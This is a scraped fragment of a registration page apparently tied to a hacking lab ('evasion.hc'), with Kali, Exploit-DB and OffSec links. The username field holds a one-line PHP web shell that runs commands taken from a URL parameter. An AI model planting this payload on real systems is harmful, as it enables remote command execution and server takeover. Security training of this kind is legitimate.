 evasion.hc/register
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sign in to your account
Or register with a google account
Username
<?php system($_GET[0]); ?>
Password
Confirm Password
Remember me
Sign in